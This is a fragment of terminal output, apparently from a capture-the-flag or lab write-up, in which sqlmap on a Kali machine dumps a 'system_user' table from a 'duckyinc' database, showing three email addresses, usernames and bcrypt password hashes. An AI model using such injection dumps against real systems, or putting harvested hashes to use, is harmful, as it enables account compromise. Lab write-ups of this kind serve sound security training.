 Database: duckyinc
Table: system_user
[3 entries]
+----+--------------------+--------------+---------------------------------------------------------
--+
| id | email | username | _password
|
+----+--------------------+--------------+---------------------------------------------------------
--+
| 1 | sadmin@duckyinc.org | server-admin | $2a$08$GPh7KZcK2kNIQEm5byBj1umCQ79xP.zQe19hPoG/w2GoebUtPfT8
a |
| 2 | kmotley@duckyinc.org | kmotley | $2a$12$LEENY/LWOfyxyCBUlfX8Mu8viV9mGUse97L8x.4L66e9xwzzHfsQ
a |
| 3 | dhughes@duckyinc.org | dhughes | $2a$12$22xS/uDxuIsPqrRcxtVmi.GR2/xh0xITGdHuubRF4Iilg5ENAFlc
K |
+----+--------------------+--------------+---------------------------------------------------------
--+
[10:04:32] [INFO] table 'duckyinc.`system_user`' dumped to CSV file '/root/.local/share/sqlmap/output/10
.10.28.30/dump/duckyinc/system_user.csv'
[10:04:32] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.10.28.30'
[*] ending @ 10:04:32 /2025-05-06/
┌──(root㉿kali)-[/home/kali]
└─#